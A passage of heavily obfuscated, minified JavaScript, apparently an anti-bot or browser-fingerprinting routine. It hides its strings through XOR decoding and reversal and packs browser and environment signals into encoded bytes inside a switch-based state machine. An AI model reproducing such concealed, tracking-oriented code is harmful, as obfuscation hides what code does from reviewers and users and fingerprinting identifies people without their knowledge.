16:sc=cc[1],Va=!sc,ir=Va?8292:10890;break;case 17:ir=la?15972:5671;break;case 18:Ha=2,ir=8611;break;case 19:ma[1](q,Y),Y=!ke,ir=Y?20037:8770;break;case 20:Ie++,ir=2050;break;case 21:Pe+="u",Pe=gr[138](gr[144](gr[7](Pe,"")),""),Se=Me[Pe],ir=Se?12936:20010}}();break;case 9:!function(){switch(vr){case 0:fe=oe,oe=fe,ke=oe,Y=1,ir=3362;break;case 1:ua=na,na=!ua,Ua="sdp",Ka=Ua,ir=na?3715:15876;break;case 2:ir=La<hs.length?8427:650;break;case 3:cc=ze[83](sc,Gc),ze[1](ca,cc),ir=358;break;case 4:_e=me,me=_e,m=me,H=1,ir=8642;break;case 5:mc=[],mc.push(0),mc.push(0),mc.push(1),mc.push(2),Hc=mc,mc=Uc[Ia],Ja=Hc[mc],ir=15744;break;case 6:ua="\u0139\u0138\u013f\u0135\u0133\u0131\u0137\u0122\u013e\u0133\u0124\u013f\u0138\u0131\u0125\u0122\u0137\u0122\u0133\u0135\u013e\u0137\u0138\u0131\u0133",aa="",Ua=0,ir=20645;break;case 7:A=bs,w=Ye,w=va,se=zc,d=void 0,G=187,$=45,D=w,ge=D[$],$=ge^G,d=$,G=d,d=G,G=void 0,$=0,ir=18986;break;case 8:Gc+="ser",rr=ar instanceof Number,kc=rr*rr,fc=kc>-29,ir=fc?11402:15457;break;case 9:ls+="et",ir=3143;break;case 10:p=[],G[1](p,ae),o=p,T=o,C=1,ir=21003;break;case 11:x[4]=be,i=R[W],ir=i?5545:12832;break;case 12:D=[],ir=21510;break;case 13:v=127&C,C>>=7,ir=C?5605:203;break;case 14:$a=575,ir=2560;break;case 15:ir=5512;break;case 16:ir=L<n.length?16708:4227;break;case 17:pa=Ra,Ra=e[er](0,7,65),Rc=e[er](0,7,26),Jc="egdirBsJsspE",ac=ee[138](ee[144](ee[7](Jc,"")),""),Oe[Je](ac,Ia,pa,Ra,Rc,1e3),ir=12489;break;case 18:C=Z,Z=C,se=Z,d=1,ir=5732;break;case 19:ka=f[190],ir=4355;break;case 20:ea<<=3,J=ea*ea,kc=31!=kc,g=void 0,ea*=kc,rr=kc*kc,xa=ea-rr,xa=J>=xa,Ma=1,ir=xa?327:3076;break;case 21:ir=me<ue.length?5483:17761}}();break;case 10:!function(){switch(vr){case 0:ir=Ee?5635:5734;break;case 1:ir=f<l.length?4171:6722;break;case 2:Ba=Je+1,Pe=W===Ba,ir=8675;break;case 3:ir=16612;break;case 4:ne=128|ne,ir=18626;break;case 5:u=Re,ir=16807;break;case 6:ba=0,ir=13888;break;case 7:te=xe,ir=8236;break;case 8:Re++,ir=18727;break;case 9:ir=z?1667:2530;break;case 10:M=E-2,L=P[M],ir=14373;break;case 11:T=ae,v=T,T=v,Wc=Wc.concat(T),ir=11467;break;case 12:ir=is?9414:3076;break;case 13:t=ce[O],w=t[za],t="s",t+="puorG",ir=t?20518:3330;break;case 14:ir=B<y.length?20128:2308;break;case 15:Ra=[],Je[1](Ra,Na),pa=Ra,oc=pa,za=1,ir=16521;break;case 16:o=15&v,f=o<<4,o=15&T,h=o<<0,o=f|h,Wc=Wc.concat(o),ir=17063;break;case 17:ir=p?7782:3172;break;case 18:ce=3&N,d=ce<<6,ce=3&w,G=ce<<4,ce=d|G,d=15&O,G=d<<0,d=ce|G,Wc=Wc.concat(d),ir=12840;break;case 19:De=27===c,ir=De?4231:8873;break;case 20:ir=gc<Os.length?15500:19530;break;case 21:se=K%128,d=K-se,K=d/128,d=[],ne=se+128,se=63&K,K=64*Ze,Ze=se+K,z[1](d,ne,Ze),A=d,ir=5220}}();break;case 11:!function(){switch(vr){case 0:Oc++,ir=3627;break;case 1:n=E[X],S=I[Ie],n[Ie]=S^V,ir=20741;break;case 2:ze=ca[B],ir=ze?19498:19659;break;case 3:ce+="s",ir=3497;break;case 4:J=ye!==Is,ea=J*J,Dc=ps,ea=ea>-117,ir=ea?18761:43;break;case 5:sc=cc,ir=sc?19619:16800;break;case 6:ir=I<P.length?9569:3297;break;case 7:y=o,B=0|y,y=16384>B,ir=y?5735:14631;break;case 8:ir=aa?3465:21771;break;case 9:ls+="t",ir=8773;break;case 10:f++,ir=1349;break;case 11:ir=te?1315:16455;break;case 12:ir=j?18539:5675;break;case 13:Oa=Ca[Lc],ir=21027;break;case 14:o=v,l=0|o,o=128>l,ir=o?17417:1221;break;case 15:K=-_,ir=7464;break;case 16:Ja=We,We=Ja,ir=We?16832:11808;break;case 17:w=t[O],A=A.concat(w),ir=2304;break;case 18:ve=void 0,ve=s,je=ve[0],wa="^sr",ir=wa?2594:6247;break;case 19:Xa=_c[Ec],hc=!Xa,ir=hc?4581:15595;break;case 20:me=127&ue,ue>>=7,ir=ue?2497:19809;break;case 21:qa=66===ts,Be=!qa,ir=Be?11625:15369}}();break;case 12:!function(){switch(vr){case 0:W=Oe+ee,ee=void 0,Oe=W,Oe+=ps,W=[],oc=0,ir=19712;break;case 1:pe=void 0,v=Ye,o=va,l=void 0,f=0,ir=11529;break;case 2:$=2,ir=16516;break;case 3:g=void 0,Ma=0,R=Ea,x=wr,i=R[Ba],wr[1](e[1],1027615456),wr[1](e[1],0xc3b6bd97b110),wr[1](e[1],2),wr[1](e[1],0),e(59),u=wr[66](e[1]),be=u,u=i[be],ir=u?10785:11336;break;case 4:ir=6182;break;case 5:P[16]=2,ir=6571;break;case 6:L=M%128,q=M-L,M=q/128,q=[],ke=L+128,L=127&M,le[1](q,ke,L),n=q,ir=2441;break;case 7:Ie=P,X=0|Ie,Ie=16384>X,ir=Ie?13674:19815;break;case 8:ir=164;break;case 9:j=V,ir=j?5573:6571;break;case 10:fa=5,ir=12902;break;case 11:we++,ir=9514;break;case 12:ee=$e++,Cr=Ne[ee],ee=$e++,mr=Ne[ee],ee=$e++,Sr=Ne[ee],xr=Cr>>2,ee=3&Cr,Oe=ee<<4,ee=mr>>4,Er=Oe|ee,ee=15&mr,Oe=ee<<2,ee=Sr>>6,Rr=Oe|ee,Or=63&Sr,ee=isNaN(mr),ir=ee?10693:21125;break;case 13:na+="date:",ir=4618;break;case 14:Lc=De,De=Lc,Ts=De,ir=9736;break;case 15:T=7&ia,o=T<<5,T=3&Sa,l=T<<3,T=o|l,o=7&pe,l=o<<0,o=T|l,Wc=Wc.concat(o),ir=5419;break;case 16:I=S.length,n=I-1,ir=16006;break;case 17:Me=W[0],W[0]=512|Me,ir=21541;break;case 18:V=P,P="radnelac",Ie=le[138](le[144](le[7](P,"")),""),P=Ie,Ie="\u03d0\u03d7\u03cf\u03c4\u03c7\u03d4\u03cb\u03d0\u03c9\u03b5\u03db\u03d5\u03d6\u03c7\u03cf",X="",I=0,ir=18667;break;case 19:X=j,I=0|X,X=128>I,ir=X?1477:3557;break;case 20:ae=v,v=ae,ae=v,v=ae.length,p=void 0,o=0,ir=2375;break;case 21:i=x[za],u=e[er](0,80,81),e(7,48,0,i,R,u),ir=19973}}();break;case 13:!function(){switch(vr){case 0:T++,ir=12614;break;case 1:Sa=fe,Q=Sa,Sa=Q,Wc=Wc.concat(Sa),ir=193;break;case 2:ir=Qe?7308:11744;break;case 3:ae=128|ae,ir=14466;break;case 4:Qa=xc[83](Aa,Te),Sa=Qa^te,te=Qa,He+=String.fromCharCode(Sa),ir=11915;break;case 5:we=ra[81],O=!we,ir=O?21568:1384;break;case 6:ir=p?11431:7334;break;case 7:ir=5123;break;case 8:$=2,ir=16516;break;case 9:Na=Oe[Bs],Na[Hc]=1,ir=20610;break;case 10:ne=Ue,ir=ne?21544:11881;break;case 11:ir=te?17419:10689;break;case 12:ir=A?6178:3588;break;case 13:R=g.indexOf(qc),x=R>=0,ir=2625;break;case 14:i+="ile|an",ir=i?7595:6345;break;case 15:_e=1,ir=18504;break;case 16:ge=d,Z=0|ge,ge=16384>Z,ir=ge?13478:12680;break;case 17:e[1].push(1919),e[1].push(1),e[1].push(0),e(59),hs=e[1].pop(),Be=qa[hs],ir=20067;break;case 18:t=Ha in we,ir=t?10664:521;break;case 19:Oe=pa,Ra=Oe,Oe=Ra,Ra=void 0,Ra=69,pa=Oe,Oe=192,Rc=ee,Rc[Oe]=[],Jc=0,ir=2309;break;case 20:wa=Lc[83](ve,je),Lc[1](es,wa),ir=19975;break;case 21:_=d,t=-8192,Qe=_>t,ir=Qe?4487:20905}}();break;case 14:!function(){switch(vr){case 0:ir=S?4713:15973;break;case 1:E=[],ma[1](E,I),n=E,V=n,Ie=1,ir=3557;break;case 2:Ae=sa[ta],v=Ae+1,Ae=v===Z,ir=Ae?17515:12481;break;case 3:n=Ye,te=va,Q=void 0,xe=0,ir=13380;break;case 4:ir=i?14886:3718;break;case 5:V=re[Re],Ie=V[be],ir=Ie?21643:5509;break;case 6:D=$,$=D,Wc=Wc.concat($),ir=7489;break;case 7:Zc[3]=1,ir=2081;break;case 8:ir=ha<_.length?19492:10284;break;case 9:N=X[83](ke,Y),X[1](q,N),ir=10281;break;case 10:Or=64,Rr=Or,ir=12485;break;case 11:ir=13605;break;case 12:X++,ir=18628;break;case 13:rc=Pc,ir=rc?8388:21578;break;case 14:se=ne,ne=64>se,ir=ne?4544:8619;break;case 15:Le=qe[91],ir=Le?22025:8775;break;case 16:ve=void 0,wa=1,ir=5410;break;case 17:ve=void 0,ve=s,je="\u0235\u0220\u0221\u0225\u0239\u0239\u023d",wa="",la=0,ir=1410;break;case 18:C=ge,v=0|C,C=128>v,ir=C?9445:3681;break;case 19:Ce=Uc,ir=Ce?7654:21729;break;case 20:N=M,te=0|N,N=128>te,ir=N?15719:5609;break;case 21:T=v,ir=5288}}();break;case 15:!function(){switch(vr){case 0:Ee=127&d,d>>=7,ir=d?3394:9827;break;case 1:K=127&w,w>>=7,ir=w?2274:5578;break;case 2:ir=19556;break;case 3:ir=Ie?16481:20768;break;case 4:qe=!1,Le=1,ir=15595;break;case 5:v=128|v,ir=203;break;case 6:Fe=U,ir=18665;break;case 7:q=S,ke=0|q,q=16384>ke,ir=q?8385:18081;break;case 8:ir=Ie?9568:14656;break;case 9:v=l,l=v,v=void 0,f=l,l=[],h=f>>24,y=255&h,o[1](l,y),h=f>>16,y=255&h,o[1](l,y),h=f>>8,y=255&h,o[1](l,y),h=255&f,o[1](l,h),o=l,v=o,o=v,v=o,pe=v,v=pe,pe=v,Wc=Wc.concat(pe),ir=200;break;case 10:ra=_,ir=8425;break;case 11:ne=de,de=64>ne,ir=de?11521:12325;break;case 12:M=S.length,q=n[99],n=M-q,M=1===I,ir=M?16773:16006;break;case 13:Ls=e[0],Ts=!Ls,ir=Ts?7556:5219;break;case 14:R+="gnEt",ir=21574;break;case 15:_=[],M[1](_,O),t=_,fe=t,ie=1,ir=20579;break;case 16:oa=bs>>0,ye=1&oa,ir=ye?2250:13536;break;case 17:Fe=U,ir=7208;break;case 18:u+=g,ir=11456;break;case 19:ir=Uc?11587:20548;break;case 20:A+="erEv",ir=10443;break;case 21:ta=1,Ae=1,ir=13672}}();break;case 16:!function(){switch(vr){case 0:ks=!Xs,ea=!h,xa=24,rr=16,E[112]=n,fc=ks*ks,kc=ea*ea,fc+=kc,J=xa*xa,kc=rr*rr,J+=kc,J=fc*J,kc=ks*xa,fc=ea*rr,ea=kc+fc,fc=ea*ea,ea=J>=fc,ir=ea?4452:16865;break;case 1:v=y,ir=8483;break;case 2:Qe=128|Qe,ir=1286;break;case 3:sa=$,ir=sa?618:10313;break;case 4:T=Ae,Ae="1",Ae+="]sse",ir=Ae?13829:17416;break;case 5:ya=Va[B],ir=ya?291:17802;break;case 6:ir=wa?7651:3171;break;case 7:z=O%128,_=O-z,O=_/128,_=[],t=z+128,z=127&O,M[1](_,t,z),fe=_,ir=14380;break;case 8:ir=i?9792:13925;break;case 9:y++,ea=ea>18,fc=ea*ea,ks=fc>-23,ir=ks?7530:1322;break;case 10:x=449,ir=19045;break;case 11:v=ae%128,p=ae-v,ae=p/128,p=[],o=v+128,v=127&ae,G[1](p,o,v),T=p,ir=12484;break;case 12:Ba++,ir=12391;break;case 13:Ae+="corp t",ir=17416;break;case 14:ge[1](T,ae),ae=!v,ir=ae?5120:8224;break;case 15:oc++,ir=11425;break;case 16:oa=ye,ir=3147;break;case 17:Je=void 0,Je=Ls,Je=gr,Me=s,ir=Me?20774:9601;break;case 18:Ue=8192>d,ir=20929;break;case 19:g=void 0,g=Ea,Ma=wr,R=g[na],x="cur",ir=x?21696:8514;break;case 20:be++,ir=8807;break;case 21:pe=bs>>2,$=1&pe,ir=$?7488:20907}}();break;case 17:!function(){switch(vr){case 0:G=[],fa=64*ne,$=de+fa,ie[1](G,$),fa=G,w=fa,K=1,ir=11524;break;case 1:Aa=Te,ir=17419;break;case 2:I=E,E=I,I=E,E=I.length,n=void 0,S=0,ir=7851;break;case 3:f=T[Ta],h=f[Rs],l=!h,ir=16966;break;case 4:E="\xa5\xb7\xb0\xb5\xbe\xad\x96\x97\x90\x87\x95\xad\x80\x97\x9c\x96\x97\x80\x97\x80\xad\x9b\x9c\x94\x9d",n="",S=0,ir=20906;break;case 5:m=128|m,ir=5442;break;case 6:Te+="getSe",ir=3104;break;case 7:p=[],t[1](p,1),t[56]=p,ir=8361;break;case 8:Qa=269^xc[83](Aa,Te),te+=String.fromCharCode(Qa),ir=6567;break;case 9:H=l,F=0|H,H=16384>F,ir=H?12649:5320;break;case 10:ma[1](M,ke),ke=!L,ir=ke?16871:21824;break;case 11:gc=void 0,ee[1](e[1],3331),ee[1](e[1],1),ee[1](e[1],1),e(59),Ea=ee[66](e[1]),g=Ea,g+=ps,Ea=[],Ma=0,ir=9861;break;case 12:S=1&_,ke=S<<7,S=1&de,Y=S<<6,S=ke|Y,ke=1&fe,Y=ke<<5,ke=S|Y,S=1&N,Y=S<<4,S=ke|Y,ke=1&Qe,Y=ke<<3,ke=S|Y,S=1&ne,Y=S<<2,S=ke|Y,ke=1&n,Y=ke<<1,ke=S|Y,S=1&T,Y=S<<0,S=ke|Y,Wc=Wc.concat(S),ir=8359;break;case 13:Ma[85]=x,g=void 0,Ma=0,ir=1610;break;case 14:ir=18528;break;case 15:la=Ca,Ca=la,je[117]=Ca,la=new ve[Ws],Ca=+la,la=je[187],Oa=Ca+la,la=wa[er](0,Oa),wa=je[187],ve[mc](la,wa),ir=9633;break;case 16:B=ge[83](h,y),ge[1](l,B),ir=10406;break;case 17:ue=F%128,me=F-ue,F=me/128,me=[],_e=ue+128,ue=63&F,F=64*H,H=ue+F,w[1](me,_e,H),B=me,ir=14820;break;case 18:La=pc[138](pc[144](pc[7](La,"")),""),Pa=new RegExp(La,us),qc=Pa[Ks](Tc),ir=21931;break;case 19:Q=ja,ja=Q,xe=xe.concat(ja),Q=void 0,ja=15,ce=172,oe=Sa,fe=oe[ce],ce=fe^ja,Q=ce,ja=Q,Q=ja,ja=void 0,ce=0,ir=18759;break;case 20:ir=21667;break;case 21:ir=11560}}();break;case 18:!function(){switch(vr){case 0:de=d,U=0|de,de=0>U,Fe=de,ir=Fe?12648:12294;break;case 1:U=w,G=0|U,U=128>G,ir=U?7755:20487;break;case 2:ka=Gc[ue],sc=!ka,ir=sc?5507:162;break;case 3:le=9733*Ga,re=le+8861,Ga=re%4451,le=Ga%4,re=0===le,ir=re?20612:20097;break;case 4:za=1,Rc=Na.length,ac=Rc>pa,Rc=!ac,ir=Rc?14531:18688;break;case 5:Ta=Ec%128,_c=Ec-Ta,Ec=_c/128,_c=[],Xa=Ta+128,Ta=127&Ec,wr[1](_c,Xa,Ta),qe=_c,ir=4612;break;case 6:ga=Cc,Pa=1,ir=16428;break;case 7:Se=void 0,Rc=Oe,Jc=oc,ac=Ra,Jc[187]=1,Sc=0,Kc=es,as=Ws,xs=ls,Xc=Be,ir=17697;break;case 8:Tc=ls,e[1].push(176273746),e[1].push(1),
e[1].push(2),e(59),ls=e[1].pop(),qc=ls,ir=Ss?4165:20101;break;case 9:y=l[sa],ir=y?19692:5128;break;case 10:sa=pe[rs],D="tim",ir=D?10881:18848;break;case 11:ir=ls?20003:17603;break;case 12:t=O[190],ir=17031;break;case 13:se=K,K=se,_=K,t=1,ir=7713;break;case 14:P=bs>>0,j=1&P,ir=j?16673:13826;break;case 15:$c=9===c,ir=$c?4236:15849;break;case 16:bc=Ec,ir=20131;break;case 17:W=Pe,Pe=W,W=Pe.concat(Ne),Ne=void 0,Ne=16,Pe=W,W=147,Se=Je,Se[W]=[],Ba=0,ir=8261;break;case 18:Pa=void 0,Cc=230,tc=84,_a=ga,Qc=_a[tc],Ic=Qc^Cc,Qc=Ic+1,_a[tc]=Qc^Cc,Cc=_a[tc],Pa=Cc,ir=12584;break;case 19:ir=15489;break;case 20:ir=se?7266:11520;break;case 21:ir=Fc<Ka.length?12907:20780}}();break;case 19:!function(){switch(vr){case 0:hc="=vsj",$a=qe[138](qe[144](qe[7](hc,"")),""),hc=Ec.indexOf($a),Xa=hc>0,ir=12711;break;case 1:ie=void 0,z=0,ir=6411;break;case 2:rc=Pc,ir=rc?1132:12524;break;case 3:O=[],M[1](O,z),_=O,oe=_,fe=1,ir=14568;break;case 4:h=T,y=0|h,h=128>y,ir=h?67:21065;break;case 5:d[1]($,0),ir=19979;break;case 6:$a=Ec,ec=0|$a,$a=128>ec,ir=$a?7273:19746;break;case 7:ir=Ie?8870:13833;break;case 8:pc+="stu",ir=2571;break;case 9:$c=50===c,ir=18537;break;case 10:ae=void 0,o=Ye,l=va,f=zc,f=l[107],h=!f,ir=h?17510:1094;break;case 11:ir=S?2441:6533;break;case 12:Pe=Ne[uc],Se=Pe.indexOf(389186..toString(33)),Pe=Se>0,Se=!Pe,ir=Se?15746:7497;break;case 13:x=831,ir=9792;break;case 14:Be=hs,hs=void 0,Xe=Be,Be=er,us=Be[96],Be=void 0,ga=0,ir=20740;break;case 15:L=M%128,q=M-L,M=q/128,q=[],ke=L+128,L=127&M,le[1](q,ke,L),n=q,ir=4713;break;case 16:T=ta,C=0|T,T=128>C,ir=T?10532:1131;break;case 17:o=v[22],f=1===o,ir=f?4200:12874;break;case 18:be=wr[83](Ma,u),he=be^x,x=be,R+=String.fromCharCode(he),ir=15468;break;case 19:na=Oa[yc],da=!na,ir=14444;break;case 20:l=f,f=64>l,ir=f?9483:41;break;case 21:Ee=Ue,Ue=Ee,K=Ue,se=1,ir=6183}}();break;case 20:!function(){switch(vr){case 0:Ye=u[oc],Ve=Ye[za],ir=12480;break;case 1:E=n,n=E,E=ma.concat(n),ma=E.concat(I),I=re[1604835..toString(36)],E=!I,ir=E?12745:455;break;case 2:H=m,m=H,l=m,h=1,ir=21701;break;case 3:ir=Ae?15969:1066;break;case 4:Se=Ba,ir=Ne?13989:18444;break;case 5:E=X,n=0|E,E=0>n,S=E,ir=S?6632:3752;break;case 6:xe=[],ir=13447;break;case 7:aa+="ceG",ir=8549;break;case 8:l=2,ir=17735;break;case 9:ir=Ma<g.length?8747:19819;break;case 10:De=1e4,ir=3721;break;case 11:S=I,L=0|S,S=128>L,ir=S?6695:12548;break;case 12:o=h,f=void 0,h=void 0,y=S,B=p[na],p=B[aa],m=!p,ir=m?8548:11436;break;case 13:rc=l[202],Pc=ya in rc,ir=2661;break;case 14:O=127&we,we>>=7,ir=we?15905:5348;break;case 15:qe=void 0,qe=255,Le=3,Ta=73,Ec=Ma,Ec[Ta]=Le^qe,ir=3461;break;case 16:q=3&re,ce=q<<6,Wc=Wc.concat(ce),ir=17412;break;case 17:se=w>1,ir=se?1126:10312;break;case 18:De=43===c,ir=De?5576:5449;break;case 19:Ss=7===a,e[1].push(12499419),e[1].push(1),e[1].push(2),e(59),ls=e[1].pop(),er=ls,ls="g",ir=ls?9509:3143;break;case 20:Oe=isNaN(Sr),ir=Oe?11466:12485;break;case 21:la="act",la+="ion",e(7,4,Ca,la),ir=16523}}();break;case 21:!function(){switch(vr){case 0:M=23^Ie[83](n,L),S+=String.fromCharCode(M),ir=15594;break;case 1:ir=_e<ue.length?21799:9317;break;case 2:Ue=void 0,Ee=0,ir=18944;break;case 3:$c=78===c,ir=$c?9449:3463;break;case 4:Ka=342^Oa[83](ua,Ua),aa+=String.fromCharCode(Ka),ir=4523;break;case 5:he++,ir=6314;break;case 6:h=6791*o,y=h+9883,o=y%8429,h=o%4,y=0===h,ir=y?16457:12552;break;case 7:d+="er",ir=20711;break;case 8:U=5,ir=288;break;case 9:ir=Ue?5479:22112;break;case 10:ya=cc.length,ks=0>=ks,J=15>J,Va=ya>ue,fc=ks*ks,rr=J*J,xa=fc+rr,rr=ks*J,ks=2*rr,ks=xa>=ks,ir=ks?8200:15497;break;case 11:fc=18|fc,xa=fc*fc,xa=xa>-253,Se=W[0],W[0]=2|Se,ir=xa?2729:19521;break;case 12:Sa[1](ce,fe),fe=!oe,ir=fe?11787:1415;break;case 13:Ba=W[Xa],uc=Ba[Se],Pe=!uc,ir=18444;break;case 14:xe=Y,oe=0|xe,xe=16384>oe,ir=xe?16035:12359;break;case 15:$e=ee,ee=$e,$e=ee,ee=Ne[W],Oe=ee[uc],ee=void 0,oc=Oe,oc+=Ba,Oe=[],za=0,ir=18534;break;case 16:h=xc[83](v,f),y=h^l,l=h,o+=String.fromCharCode(y),ir=13603;break;case 17:_e=l[83](F,me),l[1](ue,_e),ir=7748;break;case 18:n=E,E=n,ir=le?6313:17513;break;case 19:yc=0,ir=20650;break;case 20:sc=F[ze],cc=ue[Ke](sc),sc=!cc,ir=sc?11499:16645;break;case 21:S=n,ir=15625}}()}}();break;case 6:!function(){switch(dr){case 0:!function(){switch(vr){case 0:I=X,X=V[I],E=!X,ir=E?13384:10760;break;case 1:d=se,ir=d?5317:10921;break;case 2:z=w,ir=3108;break;case 3:uc=Pe.charCodeAt(Ba)-722,Se+=String.fromCharCode(uc),ir=11753;break;case 4:g=void 0,g=Ea,g=wr,Ma=g[202],R=Ma[Os],ir=R?11593:13735;break;case 5:ie=fe,fe=ie,te=fe,Q=1,ir=2728;break;case 6:ke=n[S],Y="ran",Y+="do",Y+="mUU",Y+="ID",M=ke[Y],ir=6625;break;case 7:ma=void 0,P=Ye,P=va,j=void 0,V=103,Ie=129,X=P,P=X[Ie],I=P[Fc](),P=0,ir=21057;break;case 8:ga=Be,Be=ga,ga=-1,La=Be===ga,ir=La?16935:20939;break;case 9:Ya=Je,ir=Ya?19883:11936;break;case 10:d=$,$=d,G=G.concat($),d=w[143],$=!d,ir=$?16576:19744;break;case 11:ee=$e++,Oe=gr[52](Ne,ee),Ar=Pe.indexOf(Oe),ee=$e++,Oe=gr[52](Ne,ee),Mr=Pe.indexOf(Oe),ee=$e++,Oe=gr[52](Ne,ee),Dr=Pe.indexOf(Oe),ee=$e++,Oe=gr[52](Ne,ee),Pr=Pe.indexOf(Oe),ee=Ar<<2,Oe=Mr>>4,_r=ee|Oe,ee=15&Mr,Oe=ee<<4,ee=Dr>>2,yr=Oe|ee,ee=3&Dr,Oe=ee<<6,jr=Oe|Pr,gr[1](Se,_r),ee=64!==Dr,ir=ee?649:1098;break;case 12:Fe=U,ir=17601;break;case 13:p=o%128,l=o-p,o=l/128,l=[],f=p+128,p=127&o,sa[1](l,f,p),v=l,ir=21992;break;case 14:Ma[0]=R,g="dZSPj1sNBC",R=wr[138](wr[144](wr[7](g,"")),""),Ma[5]=R,g="yk",g+="l",ir=g?18660:11947;break;case 15:ve=void 0,ve=As,Ca=wa,Oa=Ca[ve],da=Oa+ps,Oa=new RegExp(is),ua=Oa[Ks](da),ir=ua?22118:4546;break;case 16:Ce=26===c,ir=Ce?13576:20103;break;case 17:f=[],d[1](f,l),h=f,v=h,p=1,ir=6500;break;case 18:je=void 0,je=1,la=ve,Ca=la[je],Oa=Ca+ps,Ca=new RegExp(is),da=Ca[Ks](Oa),ir=da?5412:3268;break;case 19:We=Uc.charCodeAt(Ja),Ia=We^ba,ba=We,nc+=String.fromCharCode(Ia),ir=16772;break;case 20:S=E,L=0|S,S=128>L,ir=S?15656:5770;break;case 21:Z=127&ge,ge>>=7,ir=ge?21833:19977}}();break;case 1:!function(){switch(vr){case 0:Aa=te,te=He[Ga](Aa),He=te,ir=He?2119:3141;break;case 1:We=Zc[26],Ce=Zc[26],Ya=Ce.length,Ce=Ya-1,Ya=We[Ce],We=Ya,ir=We?10657:18529;break;case 2:ir=W?13481:7715;break;case 3:gc++,ir=20805;break;case 4:te=[],E[1](te,He),Te=te,Y=Te,N=1,ir=6624;break;case 5:Ge=0,ir=14633;break;case 6:ir=za?9570:4677;break;case 7:Pe=Pe[W](),ir=6634;break;case 8:R=Ma[31],i="r",ir=i?1057:18976;break;case 9:Re=451,ir=5323;break;case 10:sa=void 0,D=Ye,ge=va,ta=0,Z="d",Z+="omA",ir=Z?13356:18631;break;case 11:h=y.length,m=h-1,h=y[m],H=64&h,ir=H?7270:16929;break;case 12:aa=Ua,ir=ua?14469:1317;break;case 13:ir=12902;break;case 14:he+="ScriptE",ir=5798;break;case 15:ir=8555;break;case 16:ra=[],ir=15456;break;case 17:ir=ss<_a.length?16865:2697;break;case 18:ir=18087;break;case 19:ma=-1,ir=18434;break;case 20:t+="pxEg",ir=3330;break;case 21:pc=!ua,ir=pc?20520:1352}}();break;case 2:!function(){switch(vr){case 0:S=L%128,M=L-S,L=M/128,M=[],ke=S+128,S=127&L,j[1](M,ke,S),E=M,ir=11556;break;case 1:h=void 0,y=l,B=y[116],m=!B,ir=m?7436:10755;break;case 2:Ce=33===c,ir=Ce?20516:643;break;case 3:de=K,K=de,z=K,O=1,ir=19970;break;case 4:ba=Uc,ir=ba?2624:5440;break;case 5:y=h,h=y,y=h,h=B.concat(y),v=v.concat(h),h=f.length,y=void 0,B=0,ir=1026;break;case 6:N=void 0,Aa=0,ir=21987;break;case 7:ir=Q?21672:18531;break;case 8:y=4,B=1,ir=5543;break;case 9:uc=Se[W],$e=Pe[Ba],uc[Ba]=$e^Ne,ir=12805;break;case 10:Te=Y,Qa=0|Te,Te=16384>Qa,ir=Te?17705:11685;break;case 11:o=pe[sa],l=o[ge](p),p=!l,ir=p?6310:10347;break;case 12:Ha=ha,ha=na,O[1](e[1],8296399),O[1](e[1],841912424),O[1](e[1],0xfcf32bfccbb7),O[1](e[1],45406268684),O[1](e[1],242935281),O[1](e[1],3589577456379),O[1](e[1],6),O[1](e[1],0),e(59),t=O[66](e[1]),Qe=t,t="_",t+="_BRO",t+="WSERTO",ir=t?2117:13899;break;case 13:za+="cgro",ir=4198;break;case 14:be+="entLo",ir=19623;break;case 15:ir=580;break;case 16:w=K,K=w,w=Ze.concat(K),Qe[1](A,w),w=A.length,Ze=void 0,K=0,ir=21122;break;case 17:ma+="tSyt",ir=17930;break;case 18:y=o,B=0|y,y=16384>B,ir=y?3235:21701;break;case 19:ir=9610;break;case 20:ge=G[w],Z=255&ge,d[1]($,Z),ir=19979;break;case 21:ir=R?12835:9}}();break;case 3:!function(){switch(vr){case 0:me=ue,ue=me,B=ue,m=1,ir=16679;break;case 1:w="_SPSNxYLHT",D="",ge=0,ir=10340;break;case 2:v=C,C=!v,ir=C?2346:12324;break;case 3:n=M,ir=8454;break;case 4:ir=za?8811:3722;break;case 5:ir=Tc<Ka.length?15914:17516;break;case 6:Uc=rs[71],ba=rs[71],Ce=ba.length,ba=Ce-1,Ce=Uc[ba],Uc=Ce,ir=Uc?1536:4166;break;case 7:y[m]=128|h,F=++m,y[F]=0,ir=16929;break;case 8:V=1&n,Y=V<<7,V=1&P,N=V<<6,V=Y|N,Y=1&le,N=Y<<5,Y=V|N,V=1&j,N=V<<4,V=Y|N,Y=1&O,N=Y<<3,Y=V|N,V=1&K,N=V<<2,V=Y|N,Y=1&ie,N=Y<<1,Y=V|N,V=1&M,N=V<<0,V=Y|N,Wc=Wc.concat(V),ir=9801;break;case 9:t=128|t,ir=2603;break;case 10:ya=128|ya,ir=11876;break;case 11:ma[1](X,E),E=!I,ir=E?15653:5569;break;case 12:fe=Y[oe],ie=ke[21],z=oe%ie,ie=0!==z,ir=ie?13895:15943;break;case 13:l=[],d[1](l,o),f=l,Z=f,v=1,ir=18953;break;case 14:Ee=127&d,d>>=7,ir=d?7236:10791;break;case 15:l+="e",ir=l?3622:16680;break;case 16:ta=ne[185],Z=!ta,ir=Z?3432:19051;break;case 17:y=void 0,B=0,ir=5668;break;case 18:ir=za<oc.length?18602:15880;break;case 19:m="doPi",F=l[138](l[144](l[7](m,"")),""),m=new RegExp(F,us),F=H[x](m),ir=F?11691:11622;break;case 20:ir=f?8483:9730;break;case 21:na=Oa[12],ir=na?20779:17669}}();break;case 4:!function(){switch(vr){case 0:yc++,ir=7435;break;case 1:ir=B?16841:12492;break;case 2:ls+="i",ir=11845;break;case 3:ma=bs>>1,re=1&ma,ir=re?8651:7558;break;case 4:l=o,ir=l?18021:12519;break;case 5:Z=ce[G],C=Z>>2,Z=ce[G],v=6,p=Z<<v,Z=C+p,ce[G]=255&Z,Z=G+1,C=G+1,v=ce[C],C=v>>2,v=G+1,p=ce[v],v=6,o=p<<v,v=C+o,ce[Z]=255&v,ir=19552;break;case 6:Ec=he[u],_c=Ec[qe],Ec=void 0,Xa=_c,Xa+=Le,_c=[],hc=0,ir=9603;break;case 7:w+="nt",Ze=w,w=za,K=Da,K=qa,ir=6442;break;case 8:O=ie[83](ra,we)-855,ia+=String.fromCharCode(O),ir=7232;break;case 9:T=Ye,C=va,v=void 0,ae=0,ir=13609;break;case 10:L=[],ma[1](L,S),M=L,I=M,E=1,ir=16388;break;case 11:C=0,ir=4418;break;case 12:E=void 0,n=0,ir=11909;break;case 13:N=n[83](ke,Y),n[1](M,N),ir=10919;break;case 14:ir=vc<oa.length?18752:12328;break;case 15:S=n,ir=3591;break;case 16:M=[],ma[1](M,L),q=M,E=q,n=1,ir=18697;break;case 